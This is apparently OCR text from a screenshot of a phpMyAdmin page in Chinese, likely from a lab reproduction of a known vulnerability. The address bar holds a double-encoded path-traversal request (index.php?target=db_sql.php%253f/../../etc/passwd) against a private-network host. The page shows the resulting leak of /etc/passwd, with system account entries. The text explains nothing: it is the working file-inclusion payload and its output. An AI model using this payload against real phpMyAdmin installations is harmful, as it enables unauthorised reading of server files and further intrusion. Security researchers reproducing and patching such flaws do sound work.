 192.168.1.132:2003/index.php?target=db_sql.php%253f/../../../../../../../../etc/passwd
bp
5
phpMyAdmin
← 服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
近期访问 表收藏夹
information_schema
test
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lp
usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/
nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nol
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/v
lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false